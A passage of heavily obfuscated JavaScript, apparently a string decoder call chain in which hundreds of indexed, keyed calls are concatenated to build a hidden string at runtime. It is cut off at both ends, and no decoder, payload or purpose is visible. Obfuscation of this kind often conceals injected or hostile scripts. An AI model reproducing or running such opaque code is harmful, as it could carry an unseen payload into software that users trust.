a(585,"!)!9")+a(1245,"rKxe")+a(6823,"7Xtu")+a(2493,"B1JC")+a(1744,"bbk6")+a(776,"Jou\x26")+a(3252,"Y]k*")+a(4978,"Sygl")+a(6223,"QIs^")+a(3163,"WgW4")+a(2621,"QHxA")+a(4761,"WgW4")+a(6680,"l4sV")+a(5496,"(x*m")+a(4291,"O0s2")+a(1609,"l4sV")+a(5705,"ySno")+a(716,"rKxe")+a(4508,"IL$6")+a(6422,"AL4u")+a(5991,"!)!9")+a(964,"QHxA")+a(1915,"bbk6")+a(2641,"zLiD")+a(5908,"4a9!")+a(1611,"ySno")+a(1205,"^LT6")+a(6901,"Oq7y")+a(3601,"!)!9")+a(3599,"bbk6")+a(5868,"(x*m")+a(461,"QIs^")+a(1598,"rKxe")+a(456,"!)!9")+
a(2727,"8*SQ")+a(6883,"O0s2")+a(1143,"AL4u")+a(1128,"]qHW")+a(2529,"4a9!")+a(3008,"ySno")+a(3193,"AL4u")+a(5757,"9[SY")+a(1879,"3I3@")+a(2655,"WgW4")+a(2778,"el8Z")+a(2409,"Oq7y")+a(5229,"IL$6")+a(2989,"WzOb")+a(6372,"QHxA")+a(1888,"WgW4")+a(5958,"^LT6")+a(2634,"^LT6")+a(5013,"B1JC")+a(4003,"b6cV")+a(1547,"Oq7y")+a(2607,"%QLp")+a(1549,"O0s2")+a(1449,"]$zV")+a(3467,"WzOb")+a(6087,"Y]k*")+a(4364,"NDKQ")+a(2144,"Oq7y")+a(4580,"^LT6")+a(674,"jkxp")+a(5682,"B1JC")+a(4242,"JT2L")+a(1263,"zLiD")+a(3474,
"Sygl")+a(3465,"1A4E")+a(3044,"B1JC")+a(2230,"xoKZ")+a(4585,"7Xtu")+a(1555,"IL$6")+a(1879,"3I3@")+a(7178,"xGQT")+a(1093,"%TGM")+a(2055,"8*SQ")+a(3772,"B1JC")+a(6469,"jkxp")+a(6419,"QHxA")+a(6934,"%TGM")+a(5583,"AL4u")+a(2637,"1A4E")+a(3920,"IS6K")+a(2908,"rKxe")+a(3412,"4a9!")+a(3134,"*BTS")+a(6613,"]$zV")+a(6817,"9[SY")+a(2762,"zLiD")+a(4211,"3I3@")+a(2157,"8*SQ")+a(512,"4a9!")+a(6628,"xoKZ")+a(4E3,"\x26Lzx")+a(2340,"EsEg")+a(3250,"Jou\x26")+a(690,"QHxA")+a(514,"(x*m")+a(2954,"xGQT")+a(4645,"Jou\x26")+
a(2643,"WgW4")+a(5782,"jkxp")+a(4804,"4a9!")+a(4113,"QIs^")+a(5717,"zLiD")+a(6305,"uzF*")+a(2619,"IS6K")+a(6404,"b6cV")+a(1160,"Y]k*")+a(2322,"4a9!")+a(6510,"Y]k*")+a(1230,"l4sV")+a(1642,"1A4E")+a(725,"el8Z")+a(3509,"uzF*")+a(3931,"4a9!")+a(6766,"ySno")+a(4210,"%QLp")+a(840,"SkFL")+a(4016,"%*By")+a(1236,"Y]k*")+a(1086,"!)!9")+a(3832,"Jou\x26")+a(746,"l4sV")+a(2826,"el8Z")+a(4350,"l4sV")+a(4974,"\x26Lzx")+a(1957,"Oq7y")+a(1329,"SkFL")+a(3926,"xU74")+a(1094,"8*SQ")+a(4035,"\x26Lzx")+a(4197,"EsEg")+
a(3559,"xGQT")+a(3824,"IS6K")+a(4537,"Jou\x26")+a(2551,"QIs^")+a(5149,"xU74")+a(6926,"rKxe")+a(4463,"9[SY")+a(4812,"IS6K")+a(3383,"*BTS")+a(2143,"B1JC")+a(3620,"%*By")+a(5842,"xU74")+a(6127,"IS6K")+a(567,"EsEg")+a(1563,"dEn0")+a(1164,"uzF*")+a(1038,"!)!9")+a(1850,"7Xtu")+a(5228,"1A4E")+a(3151,"l4sV")+a(7015,"ZZ\x26a")+a(2248,"7Xtu")+a(3888,"zLiD")+a(6920,"O0s2")+a(5426,"zAK@")+a(2549,"xGQT")+a(6416,"(x*m")+a(4972,"xU74")+a(862,"ZZ\x26a")+a(6E3,"]qHW")+a(2153,"(x*m")+a(4717,"O0s2")+a(4762,"b6cV")+
a(4260,"rKxe")+a(1042,"6KTt")+a(5436,"xoKZ")+a(3609,"IS6K")+a(5919,"JT2L")+a(6909,"Axb^")+a(4866,"EsEg")+a(5425,"zLiD")+a(3892,"uzF*")+a(5685,"zLiD")+a(3131,"IS6K")+a(4975,"1A4E")+a(4600,"SkFL")+a(3222,"3I3@")+a(7069,"QIs^")+a(2262,"(x*m")+a(3438,"%*By")+a(6046,"zAK@")+a(5110,"WgW4")+a(6507,"B1JC")+a(6986,"jkxp")+a(5190,"Y]k*")+a(1423,"xoKZ")+a(4935,"SkFL")+a(5766,"*BTS")+a(1636,"1A4E")+a(4763,"QHxA"))+(a(6240,"%QLp")+a(6814,"WzOb")+a(4627,"%TGM")+a(927,"7Xtu")+a(7191,"O0s2")+a(869,"Sygl")+a(2960,
"Jou\x26")+a(3928,"B1JC")+a(4673,"O0s2")+a(1945,"ZZ\x26a")+a(1817,"zAK@")+a(5946,"bbk6")+a(3218,"NDKQ")+a(6069,"%*By")+a(6615,"B1JC")+a(2802,"!)!9")+a(6394,"]qHW")+a(1280,"6KTt")+a(691,"4a9!")+a(3744,"JT2L")+a(6463,"JT2L")+a(586,"xGQT")+a(6826,"!)!9")+a(3743,"jkxp")+a(5376,"1A4E")+a(4342,"bbk6")+a(6984,"Y]k*")+a(5404,"zAK@")+a(857,"dEn0")+a(6361,"Axb^")+a(4637,"xoKZ")+a(7002,"IL$6")+a(3360,"JT2L")+a(5374,"WgW4")+a(6119,"^LT6")+a(6580,"%QLp")+a(6096,"JT2L")+a(703,"Axb^")+a(5362,"IS6K")+a(5839,"xGQT")+
a(6525,"Y]k*")+a(962,"jkxp")+a(4760,"9[SY")+a(6242,"1A4E")+a(1859,"JT2L")+a(1110,"7Xtu")+a(3787,"%TGM")+a(3315,"IL$6")+a(3510,"bbk6")+a(5943,"QHxA")+a(5660,"uzF*")+a(5610,"Sygl")+a(5341,"el8Z")+a(3608,"xU74")+a(7087,"SkFL")+a(5773,"]$zV")+a(5152,"\x26Lzx")+a(5500,"]$zV")+a(4712,"xGQT")+a(1604,"1A4E")+a(2259,"ZZ\x26a")+a(6153,"ySno")+a(2862,"^LT6")+a(1884,"(x*m")+a(3673,"xU74")+a(3019,"]$zV")+a(4860,"B1JC")+a(4850,"zLiD")+a(4496,"jkxp")+a(5779,"zLiD")+a(4822,"Jou\x26")+a(6145,"Jou\x26")+a(3335,"6KTt")+
a(3786,"uzF*")+a(5826,"7Xtu")+a(6103,"QHxA")+a(1044,"*BTS")+a(7044,"IS6K")+a(4781,"rKxe")+a(4610,"ZZ\x26a")+a(4964,"4a9!")+a(5011,"%TGM")+a(1760,"b6cV")+a(4057,"l4sV")+a(3168,"^LT6")+a(3087,"xoKZ")+a(4211,"3I3@")+a(2258,"SkFL")+a(4789,"IS6K")+a(4102,"Axb^")+a(2746,"bbk6")+a(2980,"!)!9")+a(6871,"xU74")+a(6292,"WzOb")+a(5817,"4a9!")+a(6372,"QHxA")+a(2023,"%QLp")+a(7230,"xoKZ")+a(4339,"%*By")+a(4379,"bbk6")+a(2794,"xU74")+a(7019,"SkFL")+a(2733,"4a9!")+a(3943,"^LT6")+a(6139,"*BTS")+a(597,"Axb^")+a(823,
"xGQT")+a(1309,"Sygl")+a(2423,"WzOb")+a(4353,"IL$6")+a(3881,"%TGM")+a(4734,"b6cV")+a(4570,"QIs^")+a(3785,"jkxp")+a(6801,"Axb^")+a(6013,"B1JC")+a(2846,"B1JC")+a(6696,"1A4E")+a(1738,"uzF*")+a(3813,"SkFL")+a(4971,"b6cV")+a(6881,"\x26Lzx")+a(2887,"jkxp")+a(3259,"xoKZ")+a(5032,"Sygl")+a(2167,"\x26Lzx")+a(2109,"AL4u")+a(4692,"ySno")+a(6299,"O0s2")+a(2725,"Sygl")+a(3418,"SkFL")+a(2214,"xoKZ")+a(5304,"!)!9")+a(6348,"!)!9")+a(2109,"AL4u")+a(6583,"Y]k*")+a(5157,"3I3@")+a(4127,"%QLp")+a(3557,"%TGM")+a(3232,
"ySno")+a(4415,"Sygl")+a(6816,"dEn0")+a(3166,"3I3@")+a(2837,"(x*m")+a(2681,"%QLp")+a(1330,"QHxA")+a(7101,"O0s2")+a(4901,"ySno")+a(5014,"WgW4")+a(809,"AL4u")+a(1242,"3I3@")+a(5032,"Sygl")+a(2543,"JT2L")+a(1651,"(x*m")+a(3744,"JT2L")+a(2444,"]$zV")+a(1627,"jkxp")+a(6854,"zLiD")+a(6675,"l4sV")+a(5251,"^LT6")+a(7073,"IS6K")+a(1934,"B1JC")+a(5245,"xU74")+a(4622,"JT2L")+a(4464,"el8Z")+a(2422,"6KTt")+a(5454,"bbk6")+a(6709,"]$zV")+a(2607,"%QLp")+a(1901,"6KTt")+a(1120,"xU74")+a(5581,"IS6K")+a(3457,"*BTS")+
a(2475,"*BTS")+a(4591,"Axb^")+a(1058,"SkFL")+a(5472,"8*SQ")+a(3048,"QIs^")+a(6705,"%QLp")+a(2418,"ZZ\x26a")+a(5094,"^LT6")+a(2575,"1A4E")+a(495,"uzF*")+a(5700,"3I3@")+a(1482,"*BTS")+a(6624,"3I3@")+a(3613,"]$zV")+a(3478,"WzOb")+a(1951,"]qHW")+a(2501,"7Xtu")+a(4723,"]qHW")+a(1854,"WgW4")+a(4327,"NDKQ")+a(638,"b6cV")+a(4325,"QIs^")+a(1692,"l4sV")+a(5893,"dEn0")+a(6001,"IS6K")+a(1091,"JT2L")+a(4186,"zLiD"))+(a(484,"Oq7y")+a(1861,"6KTt")+a(4952,"1A4E")+a(450,"IS6K")+a(7001,"ZZ\x26a")+a(1952,"%QLp")+a(4842,
"(x*m")+a(980,"IS6K")+a(5918,"^LT6")+a(1322,"ZZ\x26a")+a(2977,"7Xtu")+a(5797,"ySno")+a(3415,"JT2L")+a(3314,"Jou\x26")+a(3050,"Oq7y")+a(1918,"]qHW")+a(4317,"O0s2")+a(2966,"^LT6")+a(1997,"QIs^")+a(4262,"ySno")+a(6718,"9[SY")+a(5195,"Oq7y")+a(830,"Axb^")+a(4603,"QHxA")+a(4867,"8*SQ")+a(3431,"xU74")+a(1067,"(x*m")+a(670,"QHxA")+a(4593,"Oq7y")+a(1635,"jkxp")+a(555,"]$zV")+a(6869,"bbk6")+a(3113,"B1JC")+a(2392,"ySno")+a(6493,"^LT6")+a(6369,"jkxp")+a(4606,"xoKZ")+a(770,"QHxA")+a(2509,"IL$6")+a(4719,"]$zV")+
a(671,"4a9!")+a(6044,"Sygl")+a(5073,"jkxp")+a(709,"el8Z")+a(6524,"6KTt")+a(6621,"1A4E")+a(6018,"Y]k*")+a(5982,"*BTS")+a(3713,"%TGM")+a(6469,"jkxp")+a(1321,"zLiD")+a(6570,"!)!9")+a(4576,"jkxp")+a(5536,"Axb^")+a(499,"WgW4")+a(1051,"ySno")+a(3903,"bbk6")+a(6761,"b6cV")+a(5551,"jkxp")+a(6393,"AL4u")+a(1150,"IL$6")+a(1833,"QHxA")+a(6473,"4a9!")+a(4276,"xGQT")+a(3092,"B1JC")+a(3273,"*BTS")+a(6622,"JT2L")+a(2011,"IL$6")+a(7129,"B1JC")+a(3551,"*BTS")+a(6464,"*BTS")+a(3138,"]$zV")+a(669,"8*SQ")+a(6730,"^LT6")+
a(5449,"(x*m")+a(6025,"6KTt")+a(2810,"1A4E")+a(718,"SkFL")+a(1539,"QIs^")+a(5232,"xoKZ")+a(5917,"ySno")+a(5884,"O0s2")+a(4009,"%QLp")+a(972,"\x26Lzx")+a(1182,"EsEg")+a(6190,"SkFL")+a(3235,"b6cV")+a(2805,"AL4u")+a(4960,"zAK@")+a(1930,"\x26Lzx")+a(6820,"!)!9")+a(3602,"]qHW")+a(1013,"O0s2")+a(4665,"zAK@")+a(4870,"xU74")+a(4274,"xoKZ")+a(3498,"7Xtu")+a(6071,"xGQT")+a(2140,"Jou\x26")+a(1946,"ZZ\x26a")+a(6703,"JT2L")+a(2435,"]qHW")+a(5355,"uzF*")+a(3114,"l4sV")+a(5744,"QIs^")+a(3762,"O0s2")+a(5218,"\x26Lzx")+
a(1694,"B1JC")+a(5078,"]qHW")+a(6914,"!)!9")+a(2022,"uzF*")+a(6330,"*BTS")+a(5135,"B1JC")+a(5074,"WgW4")+a(5535,"!)!9")+a(3488,"]$zV")+a(6325,"%TGM")+a(2882,"rKxe")+a(5522,"xGQT")+a(5707,"zLiD")+a(3575,"xU74")+a(2628,"xoKZ")+a(1700,"7Xtu")+a(6234,"el8Z")+a(2335,"QHxA")+a(5865,"%QLp")+a(2387,"8*SQ")+a(4718,"9[SY")+a(1332,"xoKZ")+a(5029,"uzF*")+a(741,"jkxp")+a(446,"8*SQ")+a(2193,"(x*m")+a(2681,"%QLp")+a(2588,"JT2L")+a(6839,"xoKZ")+a(3279,"SkFL")+a(2688,"dEn0")+a(1960,"ySno")+a(2836,"xU74")+a(801,"zAK@")+
a(1250,"4a9!")+a(4418,"QHxA")+a(5494,"zLiD")+a(5055,"bbk6")+a(4568,"QHxA")+a(5596,"Y]k*")+a(3992,"xU74")+a(3753,"xGQT")+a(4711,"uzF*")+a(2965,"JT2L")+a(3269,"Jou\x26")+a(590,"WzOb")+a(5521,"Y]k*")+a(5292,"ySno")+a(6111,"b6cV")+a(3104,"JT2L")+a(2117,"NDKQ")+a(1797,"xGQT")+a(4015,"*BTS")+a(3905,"9[SY")+a(1145,"rKxe")+a(5181,"Oq7y")+a(4140,"%*By")+a(536,"6KTt")+a(924,"4a9!")+a(1563,"dEn0")+a(1518,"WgW4")+a(3887,"^LT6")+a(4189,"JT2L")+a(4689,"AL4u")+a(1104,"Axb^")+a(2922,"zAK@")+a(6699,"6KTt")+a(3160,
"bbk6")+a(3913,"1A4E")+a(3692,"4a9!")+a(5823,"jkxp")+a(1361,"3I3@")+a(4847,"el8Z")+a(3641,"IL$6")+a(2064,"8*SQ")+a(5387,"1A4E")+a(6987,"3I3@")+a(6054,"Oq7y")+a(3927,"bbk6")+a(2839,"WzOb")+a(1116,"3I3@")+a(1766,"]$zV")+a(4643,"EsEg")+a(5096,"xGQT")+a(4987,"O0s2")+a(2591,"zLiD")+a(4130,"9[SY")+a(2264,"rKxe")+a(1484,"b6cV")+a(6379,"b6cV")+a(2566,"rKxe")+a(5656,"\x26Lzx")+a(1211,"Jou\x26"))+(a(1331,"zAK@")+a(2209,"EsEg")+a(4184,"el8Z")+a(4961,"WzOb")+a(6674,"xU74")+a(4160,"jkxp")+a(5914,"%TGM")+a(2951,
"SkFL")+a(3916,"%*By")+a(6682,"b6cV")+a(1258,"xoKZ")+a(4004,"NDKQ")+a(5447,"bbk6")+a(2565,"IS6K")+a(4058,"b6cV")+a(3820,"QIs^")+a(4686,"JT2L")+a(2617,"8*SQ")+a(2132,"3I3@")+a(4298,"]$zV")+a(646,"(x*m")+a(2938,"QIs^")+a(3270,"WzOb")+a(3322,"1A4E")+a(1914,"ySno")+a(6451,"(x*m")+a(1371,"SkFL")+a(3069,"NDKQ")+a(2086,"IS6K")+a(3971,"Oq7y")+a(4257,"WgW4")+a(2654,"JT2L")+a(6040,"rKxe")+a(1710,"uzF*")+a(3430,"jkxp")+a(4808,"zAK@")+a(2757,"Sygl")+a(1824,"Oq7y")+a(2436,"4a9!")+a(1328,"ySno")+a(5678,"Oq7y")+
a(6307,"Jou\x26")+a(2434,"3I3@")+a(4672,"IS6K")+a(6974,"WgW4")+a(2222,"Jou\x26")+a(2828,"^LT6")+a(1451,"Sygl")+a(4383,"zLiD")+a(1282,"QHxA")+a(502,"NDKQ")+a(5830,"l4sV")+a(1847,"]qHW")+a(6620,"]$zV")+a(877,"3I3@")+a(3961,"8*SQ")+a(2913,"AL4u")+a(6517,"xGQT")+a(2704,"QIs^")+a(7111,"bbk6")+a(5131,"jkxp")+a(652,"zAK@")+a(4753,"NDKQ")+a(6166,"QIs^")+a(2942,"%QLp")+a(1147,"SkFL")+a(5114,"Sygl")+a(6199,"NDKQ")+a(445,"Sygl")+a(4782,"zAK@")+a(490,"xGQT")+a(3073,"%*By")+a(2676,"WzOb")+a(6005,"NDKQ")+a(2499,
"WgW4")+a(2072,"\x26Lzx")+a(5948,"uzF*")+a(574,"b6cV")+a(6194,"WzOb")+a(4791,"xoKZ")+a(4970,"^LT6")+a(4217,"7Xtu")+a(2466,"ZZ\x26a")+a(2374,"]$zV")+a(621,"jkxp")+a(4205,"%*By")+a(1007,"O0s2")+a(4340,"Oq7y")+a(6064,"]qHW")+a(2840,"Sygl")+a(4382,"zLiD")+a(6010,"Oq7y")+a(6911,"4a9!")+a(6523,"xU74")+a(1764,"l4sV")+a(7136,"IS6K")+a(7077,"WzOb")+a(593,"9[SY")+a(4300,"6KTt")+a(2173,"8*SQ")+a(2030,"7Xtu")+a(592,"NDKQ")+a(4026,"Oq7y")+a(6564,"zLiD")+a(6575,"NDKQ")+a(1052,"9[SY")+a(2341,"IS6K")+a(3366,"xoKZ")+
a(2417,"xoKZ")+a(1323,"Oq7y")+a(3544,"WzOb")+a(3677,"7Xtu")+a(2067,"9[SY")+a(837,"xoKZ")+a(6606,"xGQT")+a(3720,"7Xtu")+a(7192,"ySno")+a(1420,"QHxA")+a(3698,"SkFL")+a(6607,"zAK@")+a(5545,"xGQT")+a(5537,"(x*m")+a(1450,"zAK@")+a(5855,"O0s2")+a(6002,"]qHW")+a(4832,"Jou\x26")+a(6976,"bbk6")+a(6112,"QIs^")+a(5858,"zAK@")+a(2864,"zAK@")+a(773,"ySno")+a(1865,"dEn0")+a(643,"B1JC")+a(6912,"6KTt")+a(4571,"uzF*")+a(3525,"zAK@")+a(4947,"NDKQ")+a(4068,"el8Z")+a(3806,"*BTS")+a(3202,"Y]k*")+a(713,"7Xtu")+a(4199,
"O0s2")+a(5810,"dEn0")+a(6522,"dEn0")+a(3095,"Jou\x26")+a(3740,"Jou\x26")+a(1645,"\x26Lzx")+a(5542,"zAK@")+a(3626,"Y]k*")+a(7236,"IL$6")+a(983,"xGQT")+a(624,"IL$6")+a(3265,"IS6K")+a(3477,"Jou\x26")+a(1641,"^LT6")+a(4802,"WgW4")+a(5732,"Y]k*")+a(4441,"b6cV")+a(3137,"%*By")+a(3973,"SkFL")+a(6182,"EsEg")+a(6568,"]$zV")+a(6588,"\x26Lzx")+a(5563,"B1JC")+a(1427,"dEn0")+a(2919,"bbk6")+a(5803,"jkxp")+a(4451,"4a9!")+a(2159,"8*SQ")+a(1353,"(x*m")+a(5077,"%*By")+a(3556,"bbk6")+a(3483,"!)!9")+a(2437,"3I3@")+
a(1410,"1A4E")+a(2564,"%TGM")+a(6163,"l4sV")+a(2039,"b6cV")+a(6995,"zAK@")+a(4906,"Sygl")+a(6047,"dEn0")+a(2713,"Jou\x26")+a(550,"rKxe")+a(3423,"QIs^")+a(1967,"QIs^")+a(1008,"jkxp")+a(5495,"\x26Lzx")+a(6485,"SkFL")+a(6897,"jkxp")+a(1084,"!)!9")+a(5430,"xU74")+a(5097,"Oq7y")+a(6702,"%*By")+a(2857,"NDKQ")+a(2576,"Y]k*")+a(3965,"zAK@")+a(3023,"B1JC")+a(1548,"IS6K")+a(5934,"jkxp")+a(4180,"xU74"))+(a(2188,"QIs^")+a(1317,"b6cV")+a(4956,"xGQT")+a(1218,"1A4E")+a(3899,"8*SQ")+a(7214,"6KTt")+a(3935,"dEn0")+
a(602,"]$zV")+a(5836,"AL4u")+a(2420,"b6cV")+a(2579,"NDKQ")+a(1882,"IL$6")+a(3902,"zAK@")+a(897,"JT2L")+a(3697,"]qHW")+a(3301,"uzF*")+a(2714,"b6cV")+a(6990,"3I3@")+a(4474,"jkxp")+a(4742,"]$zV")+a(7052,"IL$6")+a(5370,"zAK@")+a(5905,"zAK@")+a(2296,"^LT6")+a(4572,"%TGM")+a(5408,"rKxe")+a(4266,"]qHW")+a(4209,"dEn0")+a(2763,"l4sV")+a(464,"ZZ\x26a")+a(3037,"%*By")+a(619,"7Xtu")+a(5900,"Sygl")+a(1394,"uzF*")+a(5101,"7Xtu")+a(4940,"]qHW")+a(6354,"xU74")+a(3703,"%QLp")+a(7117,"Sygl")+a(1807,"]$zV")+a(6647,
"xoKZ")+a(5752,"el8Z")+a(5792,"4a9!")+a(5945,"dEn0")+a(4959,"l4sV")+a(5939,"O0s2")+a(1691,"Y]k*")+a(4469,"b6cV")+a(1325,"jkxp")+a(4204,"%*By")+a(1114,"]qHW")+a(1983,"jkxp")+a(2454,"7Xtu")+a(6293,"Y]k*")+a(2377,"3I3@")+a(4253,"O0s2")+a(476,"ySno")+a(6090,"B1JC")+a(3127,"b6cV")+a(6255,"xoKZ")+a(2021,"SkFL")+a(1207,"IS6K")+a(4575,"!)!9")+a(2937,"%*By")+a(1466,"xGQT")+a(1140,"jkxp")+a(4771,"Jou\x26")+a(2388,"rKxe")+a(4908,"jkxp")+a(6737,"ySno")+a(2683,"%TGM")+a(3839,"]$zV")+a(5332,"rKxe")+a(6604,"8*SQ")+
a(1753,"uzF*")+a(1702,"ySno")+a(6067,"!)!9")+a(6968,"l4sV")+a(6935,"%TGM")+a(3637,"IS6K")+a(4195,"JT2L")+a(5513,"Oq7y")+a(5479,"IL$6")+a(5671,"B1JC")+a(2767,"SkFL")+a(3614,"^LT6")+a(4322,"WgW4")+a(4110,"8*SQ")+a(1381,"zAK@")+a(6243,"!)!9")+a(764,"QIs^")+a(5872,"jkxp")+a(3985,"uzF*")+a(4733,"\x26Lzx")+a(6663,"Oq7y")+a(4704,"%QLp")+a(4510,"^LT6")+a(6721,"^LT6")+a(2310,"^LT6")+a(5977,"IS6K")+a(4558,"IS6K")+a(724,"%TGM")+a(4592,"el8Z")+a(2888,"9[SY")+a(3179,"6KTt")+a(5695,"Jou\x26")+a(1690,"(x*m")+a(2635,
"B1JC")+a(5697,"ZZ\x26a")+a(5989,"^LT6")+a(1643,"QIs^")+a(2899,"zLiD")+a(3101,"zLiD")+a(3451,"6KTt")+a(1899,"l4sV")+a(699,"9[SY")+a(5785,"1A4E")+a(1235,"!)!9")+a(6915,"bbk6")+a(1595,"jkxp")+a(4098,"JT2L")+a(1367,"Y]k*")+a(2479,"xoKZ")+a(4192,"IL$6")+a(5687,"l4sV")+a(5202,"Oq7y")+a(2029,"Axb^")+a(2735,"Axb^")+a(6254,"O0s2")+a(4134,"l4sV")+a(1133,"SkFL")+a(4913,"ZZ\x26a")+a(2998,"uzF*")+a(4091,"xoKZ")+a(2811,"xGQT")+a(1487,"rKxe")+a(4655,"Jou\x26")+a(4677,"*BTS")+a(6033,"QHxA")+a(6312,"jkxp")+a(2939,
"dEn0")+a(3872,"JT2L")+a(590,"WzOb")+a(4118,"b6cV")+a(2581,"ySno")+a(5187,"%TGM")+a(7184,"ZZ\x26a")+a(2850,"6KTt")+a(6654,"ZZ\x26a")+a(985,"xGQT")+a(2236,"xU74")+a(3281,"l4sV")+a(4240,"O0s2")+a(1563,"dEn0")+a(3381,"!)!9")+a(4312,"WgW4")+a(2318,"]$zV")+a(3401,"rKxe")+a(1939,"7Xtu")+a(3462,"IL$6")+a(5748,"4a9!")+a(3874,"4a9!")+a(1447,"l4sV")+a(2982,"NDKQ")+a(3396,"zLiD")+a(1892,"IL$6")+a(872,"QIs^")+a(4146,"%QLp")+a(6723,"l4sV")+a(5897,"1A4E")+a(4521,"jkxp")+a(1565,"WgW4")+a(5604,"1A4E")+a(7086,"ZZ\x26a")+
a(5644,"Axb^")+a(3339,"Y]k*")+a(3807,"]qHW")+a(2728,"WgW4")+a(1233,"xoKZ")+a(2025,"ZZ\x26a")+a(2172,"]$zV")+a(1912,"!)!9")+a(3449,"b6cV")+a(5713,"%*By")+a(4943,"%*By")+a(4001,"ZZ\x26a")+a(2325,"Jou\x26")+a(5396,"ySno")+a(2860,"b6cV")+a(3445,"^LT6")+a(2540,"zAK@")+a(5809,"NDKQ")+a(2123,"Sygl")+a(3263,"Jou\x26")+a(595,"bbk6")+a(4515,"!)!9")+a(3833,"WgW4")+a(1953,"QIs^")+a(1793,"IL$6")+a(2624,"zLiD"))+(a(2147,"(x*m")+a(1644,"QHxA")+a(1585,"*BTS")+a(795,"Sygl")+a(1119,"bbk6")+a(5820,"IS6K")+a(5026,"*BTS")+
a(3310,"xU74")+a(2716,"\x26Lzx")+a(2171,"O0s2")+a(1980,"rKxe")+a(2843,"xU74")+a(5969,"^LT6")+a(3206,"Y]k*")+a(2010,"Y]k*")+a(3186,"%*By")+a(4330,"bbk6")+a(841,"Y]k*")+a(2232,"9[SY")+a(6227,"ZZ\x26a")+a(6667,"WgW4")+a(6065,"Sygl")+a(5960,"^LT6")+a(1904,"9[SY")+a(2929,"Axb^")+a(4122,"el8Z")+a(5875,"l4sV")+a(1938,"^LT6")+a(4795,"%TGM")+a(4073,"EsEg")+a(6300,"AL4u")+a(3289,"b6cV")+a(727,"xGQT")+a(994,"Axb^")+a(6601,"%*By")+a(1844,"IL$6")+a(1261,"NDKQ")+a(7037,"%*By")+a(1675,"xoKZ")+a(2872,"EsEg")+a(3072,
"uzF*")+a(3871,"]qHW")+a(4613,"6KTt")+a(6567,"xoKZ")+a(5559,"AL4u")+a(4045,"WzOb")+a(4577,"\x26Lzx")+a(2997,"B1JC")+a(6563,"xGQT")+a(6829,"%TGM")+a(2210,"\x26Lzx")+a(6388,"*BTS")+a(997,"b6cV")+a(5831,"]$zV")+a(2832,"uzF*")+a(1790,"xGQT")+a(5358,"xGQT")+a(1291,"JT2L")+a(2993,"%*By")+a(4096,"l4sV")+a(4288,"Sygl")+a(4428,"el8Z")+a(5585,"JT2L")+a(2885,"*BTS")+a(6347,"O0s2")+a(5203,"%*By")+a(4232,"Oq7y")+a(3123,"Oq7y")+a(5089,"Sygl")+a(3975,"NDKQ")+a(6427,"9[SY")+a(1554,"IL$6")+a(4965,"xoKZ")+a(2369,"B1JC")+
a(1541,"!)!9")+a(3882,"\x26Lzx")+a(4400,"\x26Lzx")+a(5236,"rKxe")+a(4557,"Jou\x26")+a(647,"6KTt")+a(6795,"l4sV")+a(5050,"Axb^")+a(4295,"IL$6")+a(4297,"bbk6")+a(3802,"bbk6")+a(6720,"ZZ\x26a")+a(1566,"QIs^")+a(816,"4a9!")+a(3989,"ZZ\x26a")+a(7105,"]qHW")+a(628,"xoKZ")+a(5104,"uzF*")+a(4583,"%TGM")+a(1075,"%TGM")+a(951,"WgW4")+a(1139,"\x26Lzx")+a(4275,"el8Z")+a(4549,"Sygl")+a(4984,"dEn0")+a(2897,"l4sV")+a(4281,"Sygl")+a(4424,"SkFL")+a(545,"el8Z")+a(822,"O0s2")+a(1745,"xoKZ")+a(5171,"\x26Lzx")+a(3332,
"Y]k*")+a(5208,"dEn0")+a(4060,"\x26Lzx")+a(4953,"l4sV")+a(3403,"B1JC")+a(4641,"(x*m")+a(4540,"]$zV")+a(2955,"jkxp")+a(2863,"%*By")+a(2994,"QIs^")+a(2196,"9[SY")+a(4367,"Jou\x26")+a(2142,"zAK@")+a(6224,"SkFL")+a(900,"1A4E")+a(6281,"bbk6")+a(5421,"ySno")+a(5091,"*BTS")+a(3071,"bbk6")+a(615,"\x26Lzx")+a(5787,"9[SY")+a(1527,"Jou\x26")+a(5143,"jkxp")+a(6734,"^LT6")+a(5266,"l4sV")+a(6551,"jkxp")+a(3159,"1A4E")+a(7016,"EsEg")+a(2110,"IS6K")+a(2146,"WzOb")+a(515,"%TGM")+a(442,"ZZ\x26a")+a(3058,"b6cV")+a(4683,
"3I3@")+a(5391,"]qHW")+a(4272,"%QLp")+a(5801,"\x26Lzx")+a(2648,"jkxp")+a(1111,"ZZ\x26a")+a(6658,"3I3@")+a(467,"%*By")+a(7126,"xoKZ")+a(1926,"SkFL")+a(2943,"%*By")+a(6410,"(x*m")+a(5619,"Axb^")+a(4596,"]qHW")+a(6872,"SkFL")+a(3543,"zLiD")+a(4254,"!)!9")+a(7039,"WgW4")+a(5448,"!)!9")+a(3930,"6KTt")+a(1812,"Jou\x26")+a(1849,"%*By")+a(3564,"Jou\x26")+a(5407,"(x*m")+a(1862,"IS6K")+a(5193,"\x26Lzx")+a(2044,"]$zV")+a(4101,"%TGM")+a(3863,"QIs^")+a(4457,"xGQT")+a(4770,"Y]k*")+a(5380,"SkFL")+a(1112,"3I3@")+
a(3817,"JT2L")+a(3384,"QIs^")+a(5049,"\x26Lzx")+a(3981,"*BTS")+a(6591,"B1JC")+a(4798,"xU74")+a(5216,"uzF*")+a(3207,"Oq7y")+a(833,"IS6K")+a(6074,"xoKZ")+a(6063,"bbk6")+a(861,"xU74")+a(4142,"WzOb")+a(625,"%TGM")+a(466,"]$zV")+a(2102,"IS6K")+a(3271,"el8Z")+a(1144,"xU74")+a(6262,"7Xtu")+a(950,"\x26Lzx")+a(1178,"Jou\x26")+a(457,"!)!9")+a(3991,"jkxp")+a(2754,"(x*m")+a(1138,"WzOb")+a(2089,"QIs^")+a(6250,"zLiD")+a(2396,"3I3@"))+(a(1722,"WzOb")+a(3759,"%*By")+a(6306,"O0s2")+a(5973,"NDKQ")+a(1600,"b6cV")+a(6891,
